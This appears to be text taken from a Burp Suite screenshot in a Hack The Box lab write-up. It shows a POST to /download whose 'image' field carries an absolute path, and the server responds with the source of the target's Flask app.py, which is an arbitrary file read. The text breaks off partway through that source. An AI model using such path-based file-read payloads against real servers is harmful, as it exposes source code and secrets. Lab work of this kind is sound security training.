 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/var/www/beta.only4you.htb/app.py
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Apr 2023 05:52:28 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 4551
6 Connection: close
7 Content-Disposition: attachment; filename=app.py
8 Last-Modified: Sun, 11 Dec 2022 13:25:09 GMT
9 Cache-Control: no-cache
10 ETag: "1670765109.8359272-4551-3480357964"
11
12 from flask import Flask, request, send_file, render_template, flash, redirect, send_from_directory
13 import os, uuid, posixpath
14 from werkzeug.utils import secure_filename
15 from pathlib import Path
16 from tool import convertjp, convertpj, resizeimg
17
18 app = Flask(__name__)
19 app.secret_key = uuid.uuid4().hex
20 app.config['MAX_CONTENT_LENGTH'] = 1024 * 1024
21 app.config['RESIZE_FOLDER'] = 'uploads/resize'
22 app.config['CONVERT_FOLDER'] = 'uploads/convert'
23 app.config['LIST_FOLDER'] = 'uploads/list'
24 app.config['UPLOAD_EXTENSIONS'] = ['.jpg', '.png']
25
26 @app.route('/', methods=['GET'])
27 def main():
28 return render_template('index.html')
29
30 @app.route('/resize', methods=['POST', 'GET'])
31 def resize():
32 if request.method == 'POST':
33 if 'file' not in request.files:
34 flash('Something went wrong, Try again!', 'danger')